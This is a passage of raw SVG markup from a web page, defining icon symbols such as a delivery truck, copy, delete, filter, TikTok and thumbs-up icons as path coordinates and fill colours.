fill="#898989" ></path><path d="M656.07 723.66H322.68c-2.67 0-4.84-2.17-4.84-4.84s2.17-4.84 4.84-4.84h333.38c2.67 0 4.84 2.17 4.84 4.84a4.829 4.829 0 0 1-4.83 4.84z" fill="#898989" ></path><path d="M505.02 448.03l-83.61-62.46-83.87 61.2v-203.8c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v184.76l74.26-54.19 73.86 55.19v-183.8c0-2.67 2.17-4.84 4.84-4.84s4.84 2.17 4.84 4.84v203.1z" fill="#898989" ></path></symbol><symbol id="iconblog6" viewBox="0 0 1024 1024"><path d="M611.09 479.51H443.42c-15.12 0-27.37-12.22-27.37-27.29V314.05c0-15.07 12.26-27.29 27.37-27.29h167.66c15.12 0 27.37 12.22 27.37 27.29v138.16c0.01 15.08-12.25 27.3-27.36 27.3z" fill="#2DCEE9" ></path><path d="M593.23 469.02H425.56c-18.71 0-33.94-15.2-33.94-33.87V296.99c0-18.67 15.23-33.87 33.94-33.87h167.67c18.72 0 33.95 15.2 33.95 33.87v138.16c0 18.68-15.23 33.87-33.95 33.87zM425.56 276.27c-11.46 0-20.79 9.3-20.79 20.72v138.16c0 11.42 9.33 20.72 20.79 20.72h167.67c11.47 0 20.8-9.3 20.8-20.72V296.99c0-11.42-9.33-20.72-20.8-20.72H425.56z" fill="#1F7BFF" ></path><path d="M410.53 282.52l-8.47-10.06c0.23-0.2 0.76-0.61 1.58-1.21 1.46-1.08 4.11-3.05 7.6-5.9 20.37-16.59 57.15-52.98 74.75-110.34l1.42-4.65h38.62v13.15h-28.94c-19.13 58-56.57 94.96-77.54 112.03-3.71 3.03-6.52 5.11-8.08 6.27l-0.94 0.71z" fill="#1F7BFF" ></path><path d="M606.94 281.66l-0.97-0.88c-0.91-0.87-2.71-2.58-6.7-5.84-20.74-17.05-57.8-53.88-76.8-111.43h-28.93v-13.15h38.6l1.43 4.65c17.48 56.92 53.9 93.21 74.05 109.77 4.4 3.61 6.4 5.51 7.4 6.46l-8.08 10.42zM614.32 485.3H404.47v-26.27h13.15v13.12h183.55v-13.12h13.15z" fill="#1F7BFF" ></path><path d="M611.81 505.74H406.97c-7.97 0-14.46-6.49-14.46-14.47v-3.72c0-7.97 6.49-14.46 14.46-14.46h204.84c7.97 0 14.46 6.49 14.46 14.46v3.72c0 7.98-6.49 14.47-14.46 14.47z m-204.84-19.5c-0.72 0-1.31 0.59-1.31 1.31v3.72c0 0.72 0.59 1.32 1.31 1.32h204.84c0.72 0 1.31-0.59 1.31-1.32v-3.72c0-0.72-0.59-1.31-1.31-1.31H406.97z" fill="#1F7BFF" ></path><path d="M601.5 869.86H417.29c-13.71 0-24.87-11.15-24.87-24.86V517.72c0-13.71 11.16-24.87 24.87-24.87H601.5c13.71 0 24.86 11.16 24.86 24.87V845c0.01 13.71-11.15 24.86-24.86 24.86zM417.29 506c-6.46 0-11.72 5.26-11.72 11.72V845c0 6.45 5.26 11.71 11.72 11.71H601.5c6.45 0 11.71-5.26 11.71-11.71V517.72c0-6.46-5.26-11.72-11.71-11.72H417.29z" fill="#1F7BFF" ></path><path d="M399.81 523.71h219.73v13.15H399.81zM399.81 809.04h219.73v13.15H399.81zM423.69 269.69h13.15V459.5h-13.15zM461.17 269.69h13.15V459.5h-13.15zM498.65 269.69h13.15V459.5h-13.15zM536.13 269.69h13.15V459.5h-13.15zM573.61 269.69h13.15V459.5h-13.15z" fill="#1F7BFF" ></path></symbol><symbol id="icon24H" viewBox="0 0 1024 1024"><path d="M830.36 219.49H479.59c-40.39 0-73.25 32.96-73.25 73.48v95.83H257.57c-25.51 0-48.78 12.98-62.24 34.73l-65.87 106.44a73.598 73.598 0 0 0-11.03 38.76v76.15c0 40.51 32.86 73.48 73.26 73.48h1.36c-0.07 1.5-0.11 3.02-0.11 4.54 0 49.65 40.26 90.04 89.75 90.04s89.76-40.39 89.76-90.04c0-1.52-0.04-3.04-0.11-4.54H596.1c-0.07 1.5-0.11 3.02-0.11 4.54 0 49.65 40.26 90.04 89.75 90.04s89.76-40.39 89.76-90.04c0-1.52-0.04-3.04-0.11-4.54h54.97c40.39 0 73.26-32.96 73.26-73.48v-351.9c0-40.52-32.86-73.49-73.26-73.49zM205.14 677.62H191.7c-18 0-32.64-14.69-32.64-32.75v-76.15c0-6.12 1.7-12.09 4.92-17.28L229.85 445c5.99-9.69 16.36-15.47 27.72-15.47h148.77v248.09h-46.08c-15.58-26.75-44.51-44.76-77.56-44.76-33.05 0-61.98 18.01-77.56 44.76z m126.7 45.27c0 27.19-22.04 49.31-49.14 49.31-27.09 0-49.13-22.12-49.13-49.31s22.04-49.3 49.13-49.3c27.1 0 49.14 22.12 49.14 49.3zM446.96 388.8v-95.83c0-18.06 14.64-32.75 32.63-32.75h350.77c18 0 32.64 14.69 32.64 32.75v351.9c0 18.06-14.64 32.75-32.64 32.75h-67.05c-15.58-26.75-44.51-44.76-77.56-44.76-33.05 0-61.98 18.01-77.56 44.76H446.96V388.8z m238.79 284.79c27.1 0 49.14 22.12 49.14 49.3 0 27.19-22.04 49.31-49.14 49.31-27.09 0-49.13-22.12-49.13-49.31 0-27.18 22.04-49.3 49.13-49.3z" fill="#1F7BFF" ></path><path d="M647.29 524.21c-3.62-2.84-8.76-4.28-15.26-4.28h-50.55c0.39-0.47 0.77-0.92 1.15-1.35l0.08-0.1c3.94-4.8 11.42-11.73 22.23-20.59 11.03-9.04 19.01-15.78 23.72-20.03 4.93-4.45 9.8-10.62 14.45-18.33 4.83-8 7.27-16.98 7.27-26.69 0-6.22-1.18-12.32-3.5-18.13-2.31-5.78-5.6-10.96-9.78-15.39-4.19-4.43-9.1-7.96-14.65-10.51-8.33-3.71-18.47-5.6-30.13-5.6-9.72 0-18.35 1.48-25.66 4.39-7.34 2.92-13.51 6.84-18.34 11.64-4.83 4.81-8.51 10.25-10.95 16.15-2.44 5.92-3.67 11.72-3.67 17.23 0 5.13 1.56 9.3 4.65 12.4 3.09 3.1 7 4.67 11.61 4.67 5.26 0 9.38-1.77 12.23-5.26 2.45-3 4.54-7.06 6.42-12.42 2.31-6.61 3.16-8.05 3.32-8.3 4.85-7.47 11.3-11.1 19.72-11.1 3.94 0 7.63 0.9 10.94 2.68 3.31 1.77 5.85 4.18 7.78 7.37 1.92 3.19 2.85 6.74 2.85 10.84 0 3.82-0.94 7.8-2.8 11.83-1.92 4.16-4.79 8.3-8.52 12.33-3.81 4.1-8.67 8.27-14.4 12.34-3.56 2.4-9.21 7.19-17.26 14.62-7.82 7.23-16.75 16.06-26.57 26.28-2.59 2.76-4.99 6.55-7.12 11.27-2.21 4.88-3.28 8.79-3.28 11.98 0 5.07 1.9 9.53 5.65 13.24 3.74 3.71 8.9 5.6 15.33 5.6h80.96c5.81 0 10.31-1.63 13.37-4.84 3.01-3.16 4.54-7.06 4.54-11.57 0.02-5.1-2-9.37-5.83-12.37zM784.34 489.35c-3.91-1.77-8.82-2.63-15.03-2.63h-1.23v-81.91c0-14.64-7.18-22.7-20.22-22.7-4.35 0-8.14 1.49-11.25 4.43-2.62 2.46-5.83 6.28-9.81 11.66l-58.34 78.29c-1.59 2.11-2.93 3.89-4.01 5.34a86.324 86.324 0 0 0-3.32 4.76c-1.17 1.78-2.07 3.55-2.68 5.27-0.65 1.82-0.98 3.64-0.98 5.42 0 6.46 2.15 11.67 6.38 15.5 4.13 3.75 10.2 5.66 18.03 5.66h51.71v17.03c0 6.38 1.58 11.38 4.69 14.85 3.21 3.59 7.43 5.42 12.56 5.42 5.19 0 9.43-1.78 12.61-5.29 3.08-3.41 4.65-8.45 4.65-14.98v-17.03h3.21c6.37 0 11.13-1.17 14.55-3.56 3.76-2.63 5.67-6.73 5.67-12.19-0.02-8.35-3.92-11.86-7.19-13.34z m-50.76-52.6v49.97h-36.87l36.87-49.97z" fill="#11CCFF" ></path></symbol><symbol id="iconcopy" viewBox="0 0 1024 1024"><path d="M770.63802083 933.875H216.92708332c-44.82421875 0-79.1015625-34.27734375-79.10156249-79.1015625V195.59374999h553.7109375c44.82421875 0 79.1015625 34.27734375 79.1015625 79.10156251v659.1796875zM190.55989583 248.328125v606.4453125c0 15.8203125 10.546875 26.3671875 26.36718751 26.3671875h500.97656249V274.6953125c0-15.8203125-10.546875-26.3671875-26.3671875-26.3671875H190.55989583z"  ></path><path d="M612.43489583 424.98828125H296.02864583c-13.18359375 0-26.3671875-10.546875-26.3671875-26.3671875 0-13.18359375 10.546875-26.3671875 26.3671875-26.3671875h316.40625c13.18359375 0 26.3671875 10.546875 26.36718751 26.3671875 0 13.18359375-13.18359375 26.3671875-26.36718751 26.3671875z m0 131.8359375H296.02864583c-13.18359375 0-26.3671875-10.546875-26.3671875-26.3671875 0-13.18359375 10.546875-26.3671875 26.3671875-26.3671875h316.40625c13.18359375 0 26.3671875 10.546875 26.36718751 26.3671875 0 13.18359375-13.18359375 26.3671875-26.36718751 26.3671875z m0 131.8359375H296.02864583c-13.18359375 0-26.3671875-10.546875-26.3671875-26.3671875 0-13.18359375 10.546875-26.3671875 26.3671875-26.3671875h316.40625c13.18359375 0 26.3671875 10.546875 26.36718751 26.3671875 0 13.18359375-13.18359375 26.3671875-26.36718751 26.3671875z"  ></path><path d="M828.64583333 90.125h-527.34375001c-15.8203125 0-26.3671875 10.546875-26.36718749 26.3671875s10.546875 26.3671875 26.36718751 26.3671875h527.34374999c15.8203125 0 26.3671875 10.546875 26.3671875 26.3671875v606.4453125H823.37239583v52.73437499h84.375V169.2265625c0-44.82421875-36.9140625-79.1015625-79.1015625-79.1015625z"  ></path><path d="M797.00520833 802.0390625a26.3671875 26.3671875 0 1 0 52.73437501 0 26.3671875 26.3671875 0 1 0-52.73437501 0z"  ></path></symbol><symbol id="iconhuidaodingbu" viewBox="0 0 1024 1024"><path d="M868.77 625.98c-7.25 0-14.51-2.77-20.05-8.31L511.34 280.28l-337.4 337.39c-11.08 11.08-29.02 11.08-40.09 0-11.08-11.07-11.08-29.03 0-40.09L491.3 220.14c10.63-10.63 29.46-10.63 40.09 0l357.43 357.45c11.08 11.08 11.08 29.03 0 40.09-5.54 5.54-12.79 8.3-20.05 8.3z"  ></path></symbol><symbol id="iconlianxikefu" viewBox="0 0 1024 1024"><path d="M900.52 487.51c0-211.11-171.74-382.85-382.84-382.85S134.81 276.4 134.81 487.51c0 164.45 104.72 309.31 258.03 362.02l-37.04 97.21 233.6-83.13c176.94-33.67 311.12-189.51 311.12-376.1zM517.67 821.92c-17.1 0-34.27-1.29-51-3.85a334.54 334.54 0 0 1-33.34-6.86c-147.24-38.25-250.09-171.36-250.09-323.7 0-184.4 150.02-334.42 334.43-334.42 184.39 0 334.41 150.02 334.41 334.42S702.06 821.92 517.67 821.92z"  ></path><path d="M378.01 487.51m-44.54 0a44.54 44.54 0 1 0 89.08 0 44.54 44.54 0 1 0-89.08 0Z"  ></path><path d="M517.66 487.51m-44.54 0a44.54 44.54 0 1 0 89.08 0 44.54 44.54 0 1 0-89.08 0Z"  ></path><path d="M657.31 487.51m-44.54 0a44.54 44.54 0 1 0 89.08 0 44.54 44.54 0 1 0-89.08 0Z"  ></path></symbol><symbol id="iconeye" viewBox="0 0 1024 1024"><path d="M935.082667 478.848a21.333333 21.333333 0 0 1 0 23.637333 330.112 330.112 0 0 1-8.405334 11.861334 762.666667 762.666667 0 0 1-112.768 120.533333C716.970667 717.909333 608.426667 768 490.666667 768c-117.76 0-226.346667-50.090667-323.2-133.12a762.666667 762.666667 0 0 1-112.810667-120.533333 330.112 330.112 0 0 1-8.405333-11.861334 21.333333 21.333333 0 0 1 0-23.637333c1.536-2.304 4.352-6.314667 8.405333-11.861333A762.666667 762.666667 0 0 1 167.424 346.453333C264.362667 263.424 372.906667 213.333333 490.666667 213.333333c117.76 0 226.346667 50.090667 323.2 133.12a762.666667 762.666667 0 0 1 112.810666 120.533334c4.053333 5.546667 6.869333 9.557333 8.405334 11.861333z m-64.810667-14.506667a720.341333 720.341333 0 0 0-84.138667-85.461333C696.32 301.909333 596.864 256 490.666667 256 384.426667 256 285.013333 301.909333 195.2 378.88a720.341333 720.341333 0 0 0-104.96 111.786667 720.341333 720.341333 0 0 0 104.96 111.786666C285.013333 679.424 384.469333 725.333333 490.666667 725.333333c106.24 0 205.653333-45.909333 295.466666-122.88a720.341333 720.341333 0 0 0 104.96-111.786666c-5.973333-7.978667-12.885333-16.853333-20.821333-26.325334zM682.666667 490.666667a192 192 0 1 1-384 0 192 192 0 0 1 384 0z m-42.666667 0a149.333333 149.333333 0 1 0-298.666667 0 149.333333 149.333333 0 0 0 298.666667 0z m-85.333333 0a64 64 0 1 1-128 0 64 64 0 0 1 128 0z m-42.666667 0a21.333333 21.333333 0 1 0-42.666667 0 21.333333 21.333333 0 0 0 42.666667 0z" fill="#000000" ></path></symbol><symbol id="iconicon_TikTok-circle" viewBox="0 0 1024 1024"><path d="M512 115.456c-219.004018 0-396.544 177.539982-396.544 396.542862 0 219.005156 177.539982 396.545138 396.544 396.545138 219.005156 0 396.544-177.539982 396.544-396.544 0-219.005156-177.538844-396.544-396.544-396.544z m260.551111 345.893547c-51.2 0.572302-98.986667-14.900338-141.084444-43.554134v201.151147c0 89.402027-61.031538 166.197476-147.566365 186.253084-118.055822 26.933476-217.911751-58.455609-230.519466-160.461937-13.181156-102.008604 51.817813-191.411769 151.534933-211.470791 19.484444-4.010667 47.922062-4.010667 63.850951-0.572303v107.738454c-4.551111-1.14688-8.906524-2.291484-13.490631-2.864925-38.968889-6.877867-76.662329 12.606578-92.136107 48.140516-15.471502 35.531662-5.093831 76.793173 26.428302 100.861724 26.361173 20.631324 55.622542 23.492836 85.420943 9.740516 29.800676-13.180018 45.681778-37.246293 49.120142-69.913031 0.57344-4.584107 0.408462-9.742791 0.408462-14.902614V224.664462c0-10.887396 0.362951-10.763378 11.251485-10.763378h85.39136c6.302151 0 8.597049 1.083164 9.170488 8.534472 4.582969 66.47808 55.066169 123.182649 119.823929 131.777422 6.877867 1.145742 14.436124 1.687324 22.400569 2.260764v104.874667H772.551111z"  ></path></symbol><symbol id="icon1" viewBox="0 0 1024 1024"><path d="M816.79150391 477.06347656c-35.76708984-99.15380859-123.02929687-175.23632813-231.51708985-199.44140625 27.80419922-39.88037109 73.86767578-66.08935547 126.1538086-66.08935547 84.98144531 0 153.87890625 68.89746094 153.87890625 153.87890625C865.3203125 409.49755859 846.52050781 448.99560547 816.79150391 477.06347656zM520.87255859 217.26757812l0 96.75439454c147.65625 6.02490234 265.59667969 127.28759766 265.59667969 276.40722656 0 62.26611328-20.80371094 119.52246094-55.4765625 165.7836914l64.16455078 111.15087891-53.31445312 30.77050781-54.90966797-95.10644531c-48.06738281 40.15722656-109.91162109 64.37548828-177.45117188 64.37548828-67.15722656 0-128.69824219-23.90185547-176.66015625-63.66357422l-56.35986328 97.58496094-53.28808593-30.75732422 65.48291015-113.44482422c-35.08154297-46.40625-56.14892578-104.03173828-56.14892578-166.69335937 0-148.11767578 116.37158203-268.70800781 262.59082031-276.24902344L495.09863281 217.26757812c-14.93701172-5.33935547-25.76074219-19.27441406-25.76074219-36.04394531 0-21.35742188 17.32324219-38.65429688 38.65429688-38.65429687 21.37060547 0 38.66748047 17.31005859 38.66748047 38.65429687C546.65966797 197.99316406 535.82275391 211.91503906 520.87255859 217.26757812zM294.04882812 590.42919922c0 118.98193359 96.45117188 215.43310547 215.43310547 215.43310547 118.98193359 0 215.43310547-96.43798828 215.43310547-215.43310547 0-118.96875-96.45117188-215.41992188-215.43310547-215.41992188C390.5 375.00927734 294.04882812 471.46044922 294.04882812 590.42919922zM574.06835938 636.98046875l-77.34814454 0c-14.22509766 0-25.76074219-11.54882813-25.76074218-25.76074219l0-103.09570312c0-14.23828125 11.53564453-25.78710938 25.76074218-25.78710938 14.25146484 0 25.78710938 11.54882813 25.78710938 25.78710938l0 77.30859375 51.56103515 0c14.22509766 0 25.76074219 11.53564453 25.76074219 25.78710937C599.82910156 625.43164063 588.29345703 636.98046875 574.06835938 636.98046875zM206.02197266 477.06347656c-29.72900391-28.0546875-48.54199219-67.56591797-48.54199219-111.66503906 0-84.98144531 68.89746094-153.87890625 153.89208984-153.87890625 52.29931641 0 98.33642578 26.20898438 126.1538086 66.08935547C329.03808594 301.82714844 241.77587891 377.90966797 206.02197266 477.06347656z"  ></path></symbol><symbol id="iconxinxiaoxinew" viewBox="0 0 1024 1024"><path d="M768 128 256 128c-70.4 0-128 57.6-128 128l0 597.12c0 39.68 47.36 58.88 75.52 31.36l89.6-89.6C310.4 777.6 334.08 768 358.4 768L768 768c70.4 0 128-57.6 128-128L896 256C896 184.96 838.4 128 768 128zM704 608c0 17.92-14.08 32-32 32-4.48 0-8.96-0.64-12.8-2.56-6.4-1.28-12.16-3.84-16.64-8.96L384 369.92 384 608C384 625.92 369.92 640 352 640S320 625.92 320 608L320 296.32C318.08 285.44 320.64 273.92 328.96 264.96c14.08-14.08 35.84-14.08 49.92 0L640 526.08 640 288C640 270.08 654.08 256 672 256 689.92 256 704 270.08 704 288L704 608z"  ></path></symbol><symbol id="icondenglu" viewBox="0 0 1024 1024"><path d="M736.8 653.6c0 0-124.8-37.6-141.6-60.8L595.2 515.2c0 0 36.8-34.4 36.8-88.8 0 0 25.6-4 25.6-48.8 0 0 4.8-22.4-12-45.6 0 0 20.8-108-16.8-142.4 0 0-34.4-56.8-116.8-61.6-82.4 4.8-116.8 61.6-116.8 61.6-37.6 34.4-16.8 142.4-16.8 142.4C361.6 355.2 366.4 377.6 366.4 377.6c0 44.8 25.6 48.8 25.6 48.8C392 480.8 428.8 515.2 428.8 515.2l0 77.6c-16.8 23.2-141.6 60.8-141.6 60.8C130.4 668 128 843.2 128 843.2c0 55.2 27.2 52.8 27.2 52.8L512 896l356.8 0c0 0 27.2 2.4 27.2-52.8C896 843.2 893.6 668 736.8 653.6z"  ></path></symbol><symbol id="iconxing" viewBox="0 0 1024 1024"><path d="M512 99.968 649.088 358.912 928 414.72 733.824 630.528 769.152 924.032 512 798.464 254.848 924.032 290.176 630.528 96 414.72 374.912 358.912 512 99.968Z" fill="#cdcdcd" ></path></symbol><symbol id="icontubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M960 512L615.4 167.4v206.8H64v275.6h551.4v206.8z"  ></path></symbol><symbol id="icontishi" viewBox="0 0 1024 1024"><path d="M448.94369507 174.5c-12.57220459 0-25.34051513 6.52505493-38.19369507 19.60235596L287.36557007 322.63415527H187.18426513c-40.61206055 0.02801513-68.93371583 31.75350952-68.93371581 77.25997925v206.04309082c0 45.36557007 25.79040528 92.390625 68.93371581 92.390625h87.89089966l135.89978028 134.04418945c11.19369507 11.30575562 22.97817993 17.12796021 35.0996704 17.12796021 14.40060425 0 26.83190917-8.18453979 34.05981446-22.359375 4.80953979-9.39331055 7.25592041-21.26266479 7.25592041-35.15652466v-565.3125c0-38.50268555-20.72790527-52.17160034-38.44665527-52.17160034zM438.171875 789.39682007L302.18722534 655.32461548c-4.58377075-4.49890137-10.71496583-7.08700562-17.09994507-7.08700561H187.21228028c-9.39331055 0-19.71524048-22.13442993-19.71524049-42.30038453v-206.04309081c0-12.34725953 3.40301513-27.19692993 19.71524048-27.19692994h110.47521973c6.63711547 0 12.99407959-2.64413453 17.60586548-7.48168946L438.171875 237.21929932v552.17834472zM611.25350952 197.42297363c-13.5-0.33782959-24.94747925 10.34912109-25.42538452 24.18695069-0.47790528 13.78179932 10.18103027 25.36935425 23.73788453 25.87527466 136.18075562 4.78152466 246.93695068 123.63739013 246.93695068 265.05038451 0 141.44018555-108.44989013 256.13415527-246.93695068 260.91485596-13.55685425 0.50674438-24.21661377 12.09429932-23.73788453 25.93130493 0.47790528 13.5 11.36260987 24.15893555 24.58163452 24.15893555h0.84375c165.12121582 0.02883911 294.49676513-142.39599609 294.49676514-310.9770813 0-168.04714966-132.10372925-309.43130493-294.49676513-315.14062499z m97.62121582 313.03125001c0-85.07867432-64.09698487-156.54364013-145.88470459-162.70367432-13.49917602-1.265625-25.3125 9.33810425-26.35235596 23.11907959-0.98464966 13.83782959 9.19638062 25.81842041 22.75323487 26.80307007 56.22143555 4.21875 100.23651123 53.83108521 100.23651123 112.78152466 0 59.0625-44.01507568 108.53393555-100.23651123 112.83755493-13.55685425 0.98382568-23.73788453 13.02127075-22.75323487 26.80307007 0.95581055 13.19018555 11.75646973 23.17510987 24.52478028 23.17510985 0.59078979 0 1.20959473-0.05685425 1.80038452-0.05685424 81.81491089-6.13037109 145.91189575-77.59698487 145.91189575-162.75970459z" fill="" ></path></symbol><symbol id="iconargyle" viewBox="0 0 1024 1024"><path d="M505.99302295 62l443.99302383 443.99302295-443.99302383 443.99302383L62 505.99302295z" fill="#707070" ></path></symbol><symbol id="iconadd" viewBox="0 0 1024 1024"><path d="M238.5 489.9h547.1v62.5H238.5z"  ></path><path d="M543.26 247.602v547.1h-62.5v-547.1z"  ></path></symbol><symbol id="iconaddress" viewBox="0 0 1024 1024"><path d="M516.3 845.9c-18.6 0-36-7.9-49-22.3-78.8-87.6-210.9-250.2-210.9-355.4 0-143.3 116.6-259.9 259.9-259.9s259.9 116.6 259.9 259.9c0 105.2-132.1 267.9-210.9 355.4-12.9 14.4-30.3 22.3-49 22.3z m0-594c-119.2 0-216.2 97-216.2 216.3 0 65.3 74.7 187.2 199.7 326.3 9.1 10.1 24 10.1 33.1 0 125-139.1 199.7-261 199.7-326.3 0-119.3-97-216.3-216.3-216.3z"  ></path><path d="M516.3 579.7c-56.8 0-103-46.2-103-103s46.2-103 103-103 103 46.2 103 103-46.2 103-103 103z m0-162.5c-32.8 0-59.4 26.7-59.4 59.4s26.7 59.4 59.4 59.4 59.4-26.7 59.4-59.4-26.6-59.4-59.4-59.4z"  ></path></symbol><symbol id="iconcontact" viewBox="0 0 1024 1024"><path d="M628.2 793.7c-32.6 0-74.7-21.7-104.3-39.9-39.6-24.4-82.2-58.2-120.1-95l-0.1-0.1-12-12c-36.9-37.9-70.6-80.5-95-120.1-18.2-29.6-39.9-71.7-39.9-104.3 0-34.9 24.9-71.9 35.7-86.2 8.4-11.2 37.6-47.6 62.4-47.6 10.2 0 21.2 6.7 35.6 21.7 12.8 13.2 25 29.7 33.1 41.2 10.8 15.4 20.8 31.5 28.1 45.4 11.9 22.5 13.2 32.1 13.2 37.4 0 10.7-5.6 20-16.6 27.6-7.2 5-15.9 8.8-24.4 12.4-5.7 2.5-14.7 6.4-18.2 9.1 1.2 5.1 6.5 17.4 20.7 38.4 13.3 19.5 30.4 40.6 45.9 56.5 15.9 15.5 37 32.7 56.5 45.9 20.9 14.2 33.2 19.5 38.4 20.7 2.8-3.5 6.7-12.5 9.1-18.2 3.6-8.4 7.4-17.1 12.4-24.4 7.6-11 16.9-16.6 27.6-16.6 5.3 0 14.9 1.4 37.4 13.2 13.9 7.3 30 17.3 45.4 28.1 11.5 8 27.9 20.3 41.2 33.1 15 14.4 21.6 25.4 21.6 35.6 0 24.8-36.4 54.1-47.6 62.4-14.2 10.7-51.2 35.7-86.1 35.7M424.7 637.4c36.3 35.4 77.1 67.7 114.9 90.9 36.6 22.6 68.9 35.5 88.6 35.5 17.5 0 42.5-10.7 66.9-28.7 10.7-7.9 20.4-16.6 27.4-24.7 6.5-7.5 8.9-12.5 9.5-14.5-2.5-5.4-17.5-22.4-52.6-46.6-13.7-9.5-27.9-18.2-40-24.5-15.1-8-21.4-9.3-22.9-9.6-0.6 0.4-2.2 1.8-4.7 6-2.8 4.7-5.5 10.9-8.1 17-3.2 7.4-6.5 15.1-10.6 21.3-6.6 10.1-14.7 15.2-24.2 15.2h-0.5c-4.6-0.1-18.5-0.4-56.4-26.2-20.9-14.2-43.6-32.7-60.7-49.4l-0.3-0.3c-16.7-17.1-35.1-39.8-49.4-60.7-25.8-37.9-26.1-51.8-26.2-56.4-0.2-9.6 4.9-17.9 15-24.6 6.2-4.1 14-7.5 21.4-10.7 6-2.6 12.3-5.3 17-8.1 4.2-2.5 5.6-4.2 6-4.7-0.2-1.4-1.6-7.8-9.6-22.9-6.3-12-15-26.3-24.5-40-24.2-35-41.1-50-46.6-52.6-2 0.6-6.9 3-14.5 9.5-8 7-16.8 16.7-24.7 27.4-17.9 24.3-28.7 49.4-28.7 66.9 0 19.7 12.9 52 35.5 88.6 23.3 37.8 55.6 78.6 90.9 114.9l12.1 12m0 0"  ></path></symbol><symbol id="icondelete" viewBox="0 0 1024 1024"><path d="M643.2 382.9H382.3c-20.2 0-36.6-16.4-36.6-36.6v-73.6c0-20.7 16.9-37.6 37.6-37.6h259c20.7 0 37.6 16.9 37.6 37.6v73.6c-0.1 20.2-16.5 36.6-36.7 36.6z m-252.5-45.1h244v-57.7h-244v57.7z"  ></path><path d="M654.5 817H371c-37.3 0-67.6-30.3-67.6-67.6V405.5c0-37.3 30.3-67.6 67.6-67.6h283.5c37.3 0 67.6 30.3 67.6 67.6v343.8c0 37.3-30.3 67.7-67.6 67.7zM371 382.9c-12.4 0-22.5 10.1-22.5 22.5v343.8c0 12.4 10.1 22.5 22.5 22.5h283.5c12.4 0 22.5-10.1 22.5-22.5V405.5c0-12.4-10.1-22.5-22.5-22.5H371z"  ></path><path d="M768 382.9H270.8c-12.5 0-22.5-10.1-22.5-22.5 0-12.5 10.1-22.5 22.5-22.5H768c12.5 0 22.5 10.1 22.5 22.5s-10.1 22.5-22.5 22.5zM415.1 679.8c-12.5 0-22.5-10.1-22.5-22.5V485.1c0-12.5 10.1-22.5 22.5-22.5 12.5 0 22.5 10.1 22.5 22.5v172.1c0.1 12.5-10 22.6-22.5 22.6zM512.7 679.8c-12.5 0-22.5-10.1-22.5-22.5V485.1c0-12.5 10.1-22.5 22.5-22.5 12.5 0 22.5 10.1 22.5 22.5v172.1c0.1 12.5-10 22.6-22.5 22.6zM600.4 679.8c-12.5 0-22.5-10.1-22.5-22.5V485.1c0-12.5 10.1-22.5 22.5-22.5s22.5 10.1 22.5 22.5v172.1c0 12.5-10.1 22.6-22.5 22.6z"  ></path></symbol><symbol id="iconcountdown" viewBox="0 0 1024 1024"><path d="M594.5 557.5c-6.9 10-4.9 23.6 4.6 31.1 28.9 22.8 69.1 62.4 69.1 106.5 0 43.1-18 55.8-37.5 63.1-28.4 10.6-71.1 10.5-116.8 10.6h-4.7c-46.6 0-86.6 0-113.3-10.5-18.1-7.1-34.8-19.7-34.8-63.2 0-77.8 122-136 154.1-153.4 40.3-18 199.1-88.2 199.1-199.6 0-53.7-21.6-89.4-64.1-106.1-34.8-13.7-78.9-13.7-130.2-13.7h-4.6c-50 0-96.8 0-132.9 13.6-44.7 16.8-67.4 52.5-67.4 106.2 0 62 47.7 112.1 86.4 142.6 10.5 8.3 25.7 6 33.3-5 6.9-10 4.9-23.6-4.6-31.1-28.9-22.8-69.1-62.4-69.1-106.5 0-43.1 18-55.8 37.5-63.1 28.4-10.6 71.2-10.7 116.8-10.6h4.7c46.4 0.1 86.6 0 113.3 10.5 18.1 7.1 34.8 19.7 34.8 63.2 0 77.8-130.1 141.3-154.1 153.4C480.8 511.6 315 583.7 315 695.1c0 53.7 21.6 89.4 64.1 106.1 34.3 13.5 77.6 13.7 127.8 13.7h7c49.6-0.1 96.8 0 132.9-13.6 44.7-16.8 67.4-52.5 67.4-106.2 0-62-47.7-112.1-86.4-142.6-10.5-8.2-25.8-6-33.3 5z"  ></path></symbol><symbol id="icondown1" viewBox="0 0 1024 1024"><path d="M509.4 751.6l293.7-331.5H208.3z"  ></path></symbol><symbol id="iconfliter" viewBox="0 0 1024 1024"><path d="M581.1 884.7c-0.2-0.3-0.3-0.7-0.6-1-5.3-4.6-7.5-10.6-7.5-17.6 0.1-13 0-25.9 0-38.9 0-88.8 0-177.7-0.1-266.5 0-8.4 2.8-15 8.7-20.9 58.5-58.4 117-116.9 175.4-175.3 4.9-4.9 8.9-10.4 10.9-17.3 5.9-20.4-9.2-41.6-30.5-42.6H308.5c-15.9 0-28.5 8.5-33.3 22.7-3.8 11.2-2 21.7 5.1 31.2 2.4 3.1 5 6 7.8 8.8 55.7 55.8 111.4 111.6 167.3 167.3 5.8 5.8 8.5 12.4 8.5 20.6-0.1 60.5-0.1 121.1 0 181.6 0 9.2-3.3 16.5-11.6 20.9-13.2 7-29.7-2.1-30.9-16.9-0.1-1.6-0.1-3.3-0.1-4.9V564.5c0-2.5-0.7-4.2-2.5-5.9-55-54.9-110-109.8-164.9-164.9-14.9-15-23.2-33.3-23.3-54.8-0.1-35.9 24-65.7 56.8-74.1 6.9-1.7 14.2-2.6 21.3-2.6 141.8-0.1 283.5-0.1 425.3-0.1 29.7 0 52.4 12.8 67.9 38.2 15.4 25.2 13.2 60.4-4.9 83.7-3.2 4.1-6.6 8-10.2 11.6-56.1 56.2-112.2 112.3-168.4 168.3-1.8 1.8-2.6 3.6-2.6 6.2 0 96.9 0 193.8 0.1 290.6 0 9.2-1 17.6-8.1 24.2-9-0.2-17.8-0.2-26.7-0.2z m0 0"  ></path></symbol><symbol id="icongood" viewBox="0 0 1024 1024"><path d="M723.4 785.2H348V406.4l13.5-4.7c5.3-3 52.1-33.5 178.2-225.6 22.2-33.9 59.7-44.5 93.1-26.3 50.4 27.3 77.6 109.5 39.9 218.3l120.2 2.8c18.8 0.4 36.2 9.2 47.7 24.1 11.5 14.9 15.6 33.9 11.3 52.2l-68.2 290.1c-6.4 28.2-31.3 47.9-60.3 47.9z m-331.7-43.7h331.7c8.6 0 16-5.9 18-14.2l68.2-290.1c1.7-7.4-1.4-12.9-3.4-15.5-2-2.6-6.5-7-14.2-7.2l-184-4.3 13.1-29.8c45.7-104.5 22.3-175.3-9-192.3-13.3-7.2-26-3-35.8 11.9-105.8 161.3-159.9 215.7-184.6 234v307.5zM304 